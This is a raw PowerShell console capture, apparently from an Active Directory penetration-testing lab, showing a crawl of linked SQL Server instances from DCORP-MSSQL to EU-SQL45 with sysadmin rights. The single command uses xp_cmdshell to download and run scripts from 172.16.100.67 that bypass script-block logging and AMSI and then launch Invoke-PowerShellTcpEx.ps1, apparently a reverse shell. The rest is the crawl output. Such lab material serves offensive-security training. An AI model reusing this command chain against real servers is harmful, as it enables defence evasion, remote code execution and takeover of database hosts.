 PS C:\Users\student867> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (iwr -UseBasicParsing http://172.16.100.67/sblog
gingbypass.txt);iex (iwr -UseBasicParsing http://172.16.100.67/amsibypass.txt);iex (iwr -UseBasicParsing http://172.16.100.67/Invoke-PowerShellTcpEx.ps1)"''' -QueryTarget
eu-sql45
Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\student867
Links       : {DCORP-SQL1}
Version     : SQL Server 2019
Instance    : DCORP-SQL1
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1}
User        : dblinkuser
Links       : {DCORP-MGMT}
Version     : SQL Server 2019
Instance    : DCORP-MGMT
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User        : sqluser
Links       : {EU-SQL45.EU.EUROCORP.LOCAL}
Version     : SQL Server 2019
Instance    : EU-SQL45
CustomQuery :
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL45.EU.EUROCORP.LOCAL}
User        : sa
Links       :